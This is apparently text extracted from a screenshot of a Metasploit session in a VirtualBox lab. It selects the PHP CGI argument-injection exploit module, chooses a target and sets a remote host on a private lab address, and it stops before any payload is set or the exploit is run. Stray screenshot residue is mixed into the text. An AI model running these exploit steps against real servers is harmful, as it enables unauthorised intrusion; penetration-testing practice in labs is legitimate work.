 root@anwar-VirtualBox: /home/anwar
Matching Modules
================
Name Disclosure Date Rank Descrip
---- --------------- ---- -------
Firefox Web Browser
tp/php_cgi_arg_injection 2012-05-03 excellent PHP CGI
msf > use exploit/multi/http/php_cgi_arg_injection
msf exploit(php_cgi_arg_injection) > show targets
Exploit targets:
Id Name
-- ----
0 Automatic
msf exploit(php_cgi_arg_injection) > set target 0
target => 0
msf exploit(php_cgi_arg_injection) > set RHOST 192.168.56.102
RHOST => 192.168.56.102
msf exploit(php_cgi_arg_injection) >